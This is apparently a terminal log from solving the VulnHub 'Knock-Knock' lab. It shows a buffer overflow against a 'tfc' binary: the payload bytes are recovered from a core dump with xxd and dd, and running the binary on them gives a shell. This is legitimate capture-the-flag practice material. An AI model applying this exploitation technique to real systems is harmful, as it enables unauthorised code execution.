 ┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Knock-Knock]
└─$ ulimit -c unlimited
┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Knock-Knock]
└─$ python2 solve.py > overflow.tfc
┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Knock-Knock]
└─$ ./tfc overflow.tfc test.tfc
zsh: segmentation fault (core dumped)  ./tfc overflow.tfc test.tfc
┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Knock-Knock]
└─$ xxd core | grep 'def0 5bab'
0003c080: def0 5bab 5df7 ab43 0690 fe64 6cb0 0b48  ..[.]..C...dl..H
┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Knock-Knock]
└─$ dd if=core of=exp.tfc skip=245888 count=5001 bs=1
5001+0 records in
5001+0 records out
5001 bytes (5.0 kB, 4.9 KiB) copied, 0.00859409 s, 582 kB/s
┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Knock-Knock]
└─$ ./tfc exp.tfc test.tfc
$ whoami
Buffalo
$